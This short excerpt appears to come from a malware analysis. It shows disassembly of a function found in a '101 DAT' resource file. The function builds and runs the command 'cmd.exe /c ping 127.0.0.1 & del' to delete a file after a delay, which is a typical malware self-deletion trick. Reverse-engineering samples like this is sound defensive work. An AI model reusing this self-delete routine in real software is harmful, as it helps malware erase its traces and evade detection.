 Inside the 101 DAT resource file
; Attributes: bp-based frame
sub_10001225 proc near
push ebp
mov ebp, esp
sub esp, 4
push ebx
push 200h ; Size
call malloc
cmp eax, 0
jz short loc_10001283
mov ds:lpCmdLine, eax
push 200h ; Size
push 0 ; Val
push eax ; Dst
call memset
push ds:dword_1000202D
push offset Format ; "cmd.exe /c ping 127.0.0.1 & del \"%s\""
push ds:lpCmdLine ; Dest
call sprintf
add esp, 0Ch
push 0 ; uCmdShow
push ds:lpCmdLine ; lpCmdLine
call WinExec
push ds:lpCmdLine ; Memory
call free
add esp, 4
jmp short locret_10001285
loc_10001283:
xor eax, eax
locret_10001285:
leave
retn
sub_10001225 endp